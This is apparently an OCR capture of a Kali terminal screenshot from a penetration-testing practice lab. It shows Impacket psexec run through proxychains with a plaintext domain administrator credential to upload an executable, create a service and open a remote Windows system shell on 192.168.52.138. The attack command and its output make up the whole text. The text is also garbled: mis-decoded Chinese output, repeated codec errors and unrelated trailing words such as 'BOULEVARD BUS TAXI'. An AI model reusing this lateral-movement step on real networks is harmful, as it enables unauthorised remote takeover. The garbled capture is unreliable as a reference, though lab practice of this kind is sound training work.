 (root㉿ kali)-[/home/tom/桌 面 /tools]
# proxychains4 python3 psexec.py god.org/administrator:hongrisec@2020@192.168.5
2.138
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20240509.95404.2a65d8d9 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.138:445 ... OK
[*] Requesting shares on 192.168.52.138.....
[*] Found writable share ADMIN$
[*] Uploading file sHgVvfdf.exe
[*] Opening SVCManager on 192.168.52.138.....
[*] Creating service bvCc on 192.168.52.138.....
[*] Starting service bvCc.....
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.138:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.138:445 [!] Pres
s help for extra shell commands
... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.138:445 ... OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodi
ngs
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodi
ngs
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32> chcp
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodi
17 3/4
BOULEVARD
BUS
TAXI